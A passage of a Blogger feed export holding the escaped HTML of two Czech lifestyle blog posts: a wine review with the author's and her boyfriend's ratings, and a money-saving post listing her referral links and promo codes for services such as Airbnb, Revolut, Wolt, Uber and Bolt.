href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb3uz6E0DTuvlHScltf7LpWdFEWs7ZevIEaZZ7ndIYO7JoB2C9Ez7w3q9jGV1J9KnLhD-rAhTW7tc8nbX8__dzw5tjs4RKCeFHzcfq7yBYu9u99Uv6USF9Cg1J23kzcszqVPa0OTYoAJY\/s2048\/IMG_3275.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Pinot Chardonnay - Vinařství Sedlák\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb3uz6E0DTuvlHScltf7LpWdFEWs7ZevIEaZZ7ndIYO7JoB2C9Ez7w3q9jGV1J9KnLhD-rAhTW7tc8nbX8__dzw5tjs4RKCeFHzcfq7yBYu9u99Uv6USF9Cg1J23kzcszqVPa0OTYoAJY\/w300-h400\/IMG_3275.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPinot Chardonnay - Rodinné Vinařství Sedlák\u003C\/td\u003E\n        \u003C\/tr\u003E\n    \u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n        \u003Ch3\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/vinoodbodlaku.cz\/products\/pinot-chardonnay-sedlak?_pos=1\u0026amp;_sid=0b8da33c3\u0026amp;_ss=r\" target=\"_blank\"\u003EPinot Chardonnay\u003C\/a\u003E\u003C\/h3\u003E\n    \u003C\/div\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EVinařství:\u003C\/b\u003E Rodinné Vinařství Sedlák\u003C\/div\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003ECena:\u003C\/b\u003E 149 Kč\u003C\/div\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EMoje hodnocení:\u003C\/b\u003E 4,5\/5\u003C\/div\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EPřítelovo hodnocení:\u003C\/b\u003E 2,5\/5\u003C\/div\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EPoznámka:\u003C\/b\u003E\u003Cbr \/\u003EMůj jasný favorit! Do tohoto vína jsem zamilovala.\n        Přítel, jak vidíte, ani ne. Říkal, že víno dobré, ale na to Rulandské to podle něj nemá. Já a Víno od Bodláků\n        řadíme tyto vína přesně naopak. Pinot Chardonnay na první místo a Rulandské až na druhé. Ty vína jsou prostě\n        věda a jak je vidět, tak se nikdy nezavděčíte všem.\u003C\/div\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOH29WHZzOCYDP4XJARdzcGkRk6GR1FxwpHIoxGEr9_k14_2zX-O3_elnTXcBBA6Te2LB0C3ZTKWDsXga8ZT4wH3VBvjQb08RhSRlgaSHgfQIoMH4-31wxkajCr5zDlFtauli_QbcPB1Q\/s2048\/IMG_3269.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Pálava - Omasta vinařství\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOH29WHZzOCYDP4XJARdzcGkRk6GR1FxwpHIoxGEr9_k14_2zX-O3_elnTXcBBA6Te2LB0C3ZTKWDsXga8ZT4wH3VBvjQb08RhSRlgaSHgfQIoMH4-31wxkajCr5zDlFtauli_QbcPB1Q\/w300-h400\/IMG_3269.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPálava výběr z hroznů - Omasta vinařství\u003C\/td\u003E\n        \u003C\/tr\u003E\n    \u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n    \u003Ch3\u003E\u003Ca href=\"https:\/\/vinoodbodlaku.cz\/products\/palava-vyber-z-hroznu-omasta?_pos=1\u0026amp;_sid=f1bc5be27\u0026amp;_ss=r\" target=\"_blank\"\u003EPálava výběr z hroznů\u003C\/a\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EVinařství: \u003C\/b\u003EOmasta vinařství\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003ECena:\u003C\/b\u003E 199 Kč\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EMoje hodnocení: \u003C\/b\u003E3,5\/5\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EPřítelovo hodnocení:\u003C\/b\u003E 3\/5\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EPoznámka:\u003C\/b\u003E\u003Cbr \/\u003EVíno je plosladké a chutná prostě jako\n    Pálava. Nemám k tomu co dodat. Já byla prostě spokojená a přítel, na to, že se jedná o polosladké víno, taky. Takže\n    rozhodně palec nahoru.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI44ibK07M1e0sCKFGfweh6BoEHp-cT-0IafHgcgghpj57FOTn7Mdj1PeIaukdcM1ccSUiEA4UGRP0C7pbcd4TA-8NwNVW240KiSdVTBzDDCqL2nwmdorBy7zmSe7Pe0XSkxy5kziiXOg\/s2048\/IMG_3277.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ryzlink - Dufek\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI44ibK07M1e0sCKFGfweh6BoEHp-cT-0IafHgcgghpj57FOTn7Mdj1PeIaukdcM1ccSUiEA4UGRP0C7pbcd4TA-8NwNVW240KiSdVTBzDDCqL2nwmdorBy7zmSe7Pe0XSkxy5kziiXOg\/w300-h400\/IMG_3277.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERyzlink Rýnský - Josef Dufek\u003C\/td\u003E\n        \u003C\/tr\u003E\n    \u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n    \u003Ch3\u003E\u003Ca href=\"https:\/\/vinoodbodlaku.cz\/products\/ryzlink-rynsky-vinarstvi-dufek?_pos=1\u0026amp;_sid=ffe42f24d\u0026amp;_ss=r\" target=\"_blank\"\u003ERyzlink rýnský\u003C\/a\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EVinařství:\u003C\/b\u003E Josef Dufek\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003ECena: \u003C\/b\u003E119 Kč\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EMoje hodnocení:\u003C\/b\u003E 2\/5\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EPřítelovo hodnocení:\u003C\/b\u003E 3\/5\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EPoznámka:\u003C\/b\u003E\u003Cbr \/\u003ETohle víno mě úplně neoslovilo. Nebylo\n    špatné, ale není to víno, které bych si z fleku koupila znovu. Přesto je opět vidět, že pro mě tohle víno sice není,\n    ale přítelovi poměrně chutnalo.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EMusím říct, že tohle byla \u003Cb\u003Evelmi příjemná zkušenost\n    \u003C\/b\u003Ea doufám, že vám článek dal tolik, jako mně tahle spolupráce. \u003Cb\u003EDěkuji Vínu od Bodláků za tuto příležitost\u003C\/b\u003E.\n    O víně jsem toho předtím zdaleka nevěděla tolik, kolik toho vím teď.\u003Cbr \/\u003EA ještě jedna věc. Focení plných lahví\n    vína takhle z balkonu byla\u003Cb\u003E docela posilovna\u003C\/b\u003E. Nikdy bych nevěřila, jak taková \u003Cb\u003Eflaška dokáže ztěžknout\u003C\/b\u003E.\n    U Pálavy jsem se děsně bála, aby mi ta flaška nevypadla z ruky a neproletěla se.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EJaké víno vás nejvíce zaujalo a proč? A jaké\n        doporučíte vy mně? :)\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\" style=\"font-weight: 700;\"\u003EINSTAGRAM\u003C\/a\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u0026nbsp;|\u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\" style=\"font-weight: 700;\"\u003E\u0026nbsp;FACEBOOK\u003C\/a\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u0026nbsp;|\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/twitter.com\/Gabuxya\" style=\"font-weight: 700;\"\u003ETWITTER\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"https:\/\/www.goodreads.com\/user\/show\/91519778-gabriela\" target=\"_blank\"\u003E\u003Cb\u003EGOODREADS\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s180\/podpis1.png\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s0\/podpis1.png\" \/\u003E\u003C\/a\u003E\n        \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/7227216641821772056\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/04\/vino-od-bodlaku-aneb-jak-si-zprijemnit.html#comment-form","title":"Komentáře: 7"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/7227216641821772056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/7227216641821772056"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/04\/vino-od-bodlaku-aneb-jak-si-zprijemnit.html","title":"Víno od Bodláků aneb jak si zpříjemnit čekání na otevření vináren"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9VjXKdtJdhNKIcbSd2pHxoziaWQiO0ykdEysDaBaqIjLr_CEAr5o2auKuRF3mORFJxn9Feve_n81rB0dheMBQOGTI55VRAuKpUk4VivO1ggMGAEjTrYtPdY9UxsfYrWtE36hTaL42zjA\/s72-c\/Yellow+Birthday+Party+Blog+Banner.png","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-8459926030370189992"},"published":{"$t":"2019-08-15T11:30:00.004+02:00"},"updated":{"$t":"2020-06-24T15:02:09.444+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ostatní rady\u0026tipy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pro lehčí život"}],"title":{"type":"text","$t":"Chudý student aneb jak šetřím"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvfRY1vyyjw-O-xNtbb1fGCONaH6iucqVCk5DjCh0l5YCOGA9oOrTymkh8VHGormg0gaOREzjKTibfNEJB69dbOIZiSC3bSlI-WlPsz0p0RvZXcj6gFBtdpAN3fHCOzc8eaDAVE3zGaH4\/s1600\/Promo+ko%25CC%2581d+sem+a+promo+ko%25CC%2581d+tam.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvfRY1vyyjw-O-xNtbb1fGCONaH6iucqVCk5DjCh0l5YCOGA9oOrTymkh8VHGormg0gaOREzjKTibfNEJB69dbOIZiSC3bSlI-WlPsz0p0RvZXcj6gFBtdpAN3fHCOzc8eaDAVE3zGaH4\/s1600\/Promo+ko%25CC%2581d+sem+a+promo+ko%25CC%2581d+tam.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBudeme k sobě od začátku tohoto článku fér. Celý tento článek je vlastně o různých odkazech a kódech díky kterým získáte slevu vy a většinou já získám o něco menší nebo stejnou odměnu taky. Takže pokud jste\u003Cb\u003E připraveni na to něco ušetřit\u003C\/b\u003E nebo jen získat tipy na fajn služby o kterých třeba nevíte, tak se s chutí \u003Cb\u003Epusťte do tohoto článku\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.airbnb.cz\/c\/gabcah?currency=CZK\"\u003EAirbnb\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nO Airbnb jsem se hodně rozepisovala\u003Ca href=\"https:\/\/www.gabux.cz\/2018\/09\/moje-cesta-do-spanelska-i-doprava.html\"\u003E tady\u003C\/a\u003E. Každopádně jen připomínám, že jde o platformu, kde si můžete sehnat \u003Cb\u003Eubytování skoro kdekoliv po světě\u003C\/b\u003E. Můžete si vybrat pokoj či třeba celou budovu. Výběr je bohatý a cenově dostupný. Za posledních pár let jsem Airbnb využila mnohokrát a nemůžu si stěžovat. Vždycky poznám tu zemi i temperament lidí mnohem lépe. Dostanu se tak i na místa na která bych se z hotelu nedostala tak snadno. Hostitel se o vás většinou stará jak o vlastní. Dá vám tipy na restaurace, místa i tajná zákoutí. A to se vyplatí.\u003Cbr \/\u003E\nKdyž se registrujete přes \u003Ca href=\"https:\/\/www.airbnb.cz\/c\/gabcah?currency=CZK\"\u003E\u003Cb\u003Etento odkaz\u003C\/b\u003E\u003C\/a\u003E, tak získáte na \u003Cb\u003Eprvní ubytování slevu 725 Kč\u003C\/b\u003E a také až \u003Cb\u003E272 Kč na zážitek\u003C\/b\u003E v hodnotě nejméně 1188 Kč. A co získám já? Až dokončíte svůj první pobyt, tak získám kredit až 563 Kč.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.tipli.cz\/p\/97084\"\u003ETipli\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nKdyž někde nakupuji, tak často koukám, jestli ta stránka není na Tipli. Když se na stránku překliknu přes Tipli, tak \u003Cb\u003Emůžu získat cashback\u003C\/b\u003E v různé výši. Přiznám se, že nejčastěji Tipli využívám, když nakupuji na ali.\u003Cbr \/\u003E\nRegistrovat se můžete přes \u003Cb\u003E\u003Ca href=\"https:\/\/www.tipli.cz\/p\/97084\"\u003Etento odkaz\u003C\/a\u003E\u003C\/b\u003E. Dostanu za to 150 Kč, ale až poté, co si vy necháte připsat odměny na účet. Takže buďme upřímní, nebude to jen tak. Každopádně je to fajn na takové to škudlení pár kaček k dobru. Navíc to nic nestojí.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.plnapenezenka.cz\/penize-zpet\/172491\/\" target=\"_blank\"\u003E\u003Cb\u003EPlnáPeněženka\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ENěco jako Tipli. Když někde nakupuji, tak se podívám, kde mám větší cashback a podle toho volím Plnou Peněženku a nebo Tipli. Funguje to stejně. Když najedu na stránku přes Plnou Peněženku, tak mohu zíksat cashback v různé výši. Opět nejčastěji používám pro nákupy z Ali.\u0026nbsp;\u003Cbr \/\u003EKdyž se zaregistrujete přes\u003Cb\u003E \u003Ca href=\"https:\/\/www.plnapenezenka.cz\/penize-zpet\/172491\/\" target=\"_blank\"\u003Etento odkaz\u003C\/a\u003E\u003C\/b\u003E, tak dostanu za vaši registraci 300 Kč. Teda až poté, co provedete dostatek nákupů na to, abyste nastřádali na potvrzených odměnách 50 Kč k vyplacení. Ale pozor. \u003Cb\u003EVy dostanete\u003C\/b\u003E za své \u003Cb\u003Eprvní tři nákupy 60 Kč\u003C\/b\u003E, takže neodejdete s prázdnou.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.twisto.cz\/registrace\/?promo=GABUX\"\u003ETwisto\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nTwisto využívám hlavně na objednávky jídel nebo nákupy na rohlíku. Funguje to tak, že \u003Cb\u003Esi nakoupíte, ale nezaplatíte to hned\u003C\/b\u003E. Připíše se vám to na Twisto účet a před 15. dnem dalšího měsíce to zaplatíte. A je jedno jestli tam budete mít jednu platbu nebo jich tam bude pět. Jako bonus se splácení dá posunout, ale už si k tomu Twisto něco připíše navíc. Twisto se dá samozřejmě používat i jinak, ale já osobně ho používám jen takto. Na zbytek mám Revolut nebo Spořku. Koukala jsem ale, že i přes placení skrz Twisto můžete získat cashback.\u003Cbr \/\u003E\nMůžete se zaregistrovat přes \u003Cb\u003E\u003Ca href=\"https:\/\/www.twisto.cz\/registrace\/?promo=GABUX\"\u003Etento odkaz\u003C\/a\u003E \u003C\/b\u003Ea tím \u003Cb\u003Ezískáte svých prvních 300 Kč\u003C\/b\u003E v kreditech (kterými jde platit) a já těch 300 kreditů dostanu taky.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.revolut.com\/en-CZ\/referral\/gabrien23!a13221\"\u003ERevolut\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nRádi \u003Cb\u003Ecestujete\u003C\/b\u003E nebo často \u003Cb\u003Enakupujete ze zahraničí\u003C\/b\u003E? A víte, že Revolut má naprosto bezkonkurenčně nejlepší kurzy? Já jsem to dlouho nevěděla, ale jsem ráda, že jsem na to přišla ještě před letošním létem. Jako bonus je taky přes Revolut \u003Cb\u003Enejsnadnější a nejrychlejší\u003C\/b\u003E přeposílání peněz v jakékoliv měně. A co považuju za úplnou bombu je to, že ke každé platbě můžete \u003Cb\u003Epřidat gif\u003C\/b\u003E! Také se dá na Revolutu rozložit jedna platba mezi více lidí nebo můžete někoho požádat o peníze a tím se připomenout, že je vám dluží.\u003Cbr \/\u003E\nMomentálně běží akce, že můžete \u003Cb\u003Ezískat Revolut kartu zdarma a k tomu 222 Kč jako bonus\u003C\/b\u003E. Když se tedy zaregistrujete přes \u003Cb\u003E\u003Ca href=\"https:\/\/www.revolut.com\/en-CZ\/referral\/gabrien23!a13221\"\u003Emůj odkaz\u003C\/a\u003E\u003C\/b\u003E, tak dostanete kartu zdarma, 222 Kč a abych nekecala, tak já těch 222 Kč dostanu taky. Tahle nabídka je ale \u003Cb\u003Ečasově omezená\u003C\/b\u003E. Pojďme si tedy navzájem pomoct k malé finanční injekci, kterou můžeme využít na cestování, nákup knih nebo třeba jen pro nafouknutí naší finanční rezervy. Tahle výhoda platí jen do 3.11. :) Je třeba \u003Cb\u003Eregistraci dokončit celou hned\u003C\/b\u003E, jinak nemáte nárok na odměnu. Odměnu získáte až potvrdíte totožnost, nahrajete peníze, objednáte fyzickou kartu (zdarma) a zaplatíte poprvé kartou - stačí na netu a stačí i utratit korunu. :)\u003Cbr \/\u003E\nZaručuju, že nejsou žádné poplatky a je to maximálně bezpečné. Používám ji sama už měsíce a se mnou i většina lidí v mém okolí.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8AKZ8EV3As3WxtPADe1vrH9rtQd1w7T3ZNSOt5-RZiyqpPjkfB0zbmRl3KpPwT6psv1ocbSJ6de4JnkRgzxUV9soouU7gAxoJn3t9PQg7wKWJu6UoV1YXR-jHZtPD4LidZIKZcqZ13c4\/s1600\/Hillary+and+Chris+Johnsonare+expecting+their+third+child%2521+%25283%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8AKZ8EV3As3WxtPADe1vrH9rtQd1w7T3ZNSOt5-RZiyqpPjkfB0zbmRl3KpPwT6psv1ocbSJ6de4JnkRgzxUV9soouU7gAxoJn3t9PQg7wKWJu6UoV1YXR-jHZtPD4LidZIKZcqZ13c4\/s1600\/Hillary+and+Chris+Johnsonare+expecting+their+third+child%2521+%25283%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nTohle není úplně o šetření obecně, ale můžeme si společně pomoct a něco málo ušetřit. Když použijete moje kódy, tak vy získáte slevu a já za to dostanu taky odměnu. Většinou stejnou nebo menší než vy. Tak jako tak si zase můžeme vzájemně pomoci k ušetření pár kaček.\u003Cbr \/\u003E\n\u003Cstrike\u003E\u003Cbr \/\u003E\n\u003Cb\u003EUbereats\u003C\/b\u003E\u003Cbr \/\u003E\nKdo by nerad jedl? Ubereats stejně jako Dámejídlo nebo Wolt používám, když mám hlad a jsem líná si něco vařit nebo si někam zajít. Když použijete zvací kód \u003Cb\u003Eeats-mwrhnurbue\u003C\/b\u003E, tak získáte na první objednávku \u003Cb\u003Eslevu 200 Kč\u003C\/b\u003E a mně tím přihrajete 100 Kč.\u003C\/strike\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EWolt\u003C\/b\u003E\u003Cbr \/\u003E\nPřiznám se, že přes Wolt objednávám nejméně, ale už i tady jsem objednávala. Je tu zase trochu jiná nabídka restaurací i míst, kam dováží. Když zadáte zvací kód \u003Cb\u003EGABUX\u003C\/b\u003E, tak \u003Cb\u003Ezískáte slevu 100 Kč\u003C\/b\u003E\u0026nbsp;na první objednávku a já získám kredity v hodnotě 100 Kč.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EUber\u003C\/b\u003E\u003Cbr \/\u003E\nKaždý se občas potřebu svést jinak než MHD. K tomu slouží třeba Uber o kterém snad každý z vás slyšel. Každopádně \u003Cb\u003Eprvní jízdu\u003C\/b\u003E můžete \u003Cb\u003Ezískat zdarma\u003C\/b\u003E, když se zaregistrujete přes \u003Cb\u003E\u003Ca href=\"https:\/\/www.uber.com\/invite\/mwrhnurbue\"\u003Etento odkaz\u003C\/a\u003E\u003C\/b\u003E nebo zadáte tento promokód \u003Cb\u003Emwrhnurbue\u003C\/b\u003E. Já Uber používám často, když jedu odněkud, kde jsou špatné spoje nebo jedu v noci. Cena jízd se liší podle toho, jak je Uber vytížený.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EBolt\u003C\/b\u003E\u003Cbr \/\u003E\nBolt funguje na stejném principu jako Uber. Je dobré vždy porovnat ceny těchto služeb, abyste věděli, která z nich se vám zrovna v tu chvíli víc vyplatí. Můj zvací kód je \u003Cb\u003EEL5MV \u003C\/b\u003Ea platí jen na \u003Cb\u003Eprvní jízdu\u003C\/b\u003E. Dostanete \u003Cb\u003Eslevu 150 Kč\u003C\/b\u003E a já taky.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EVyužijete něco z toho? Jak se stavíte k těmto promo kódům za které něco dostane ten, co pozvě i ten, co přijde? Jaké stránky jste znali a jaké ne? :)\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: times; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: times; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003EFACEBOOK\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca 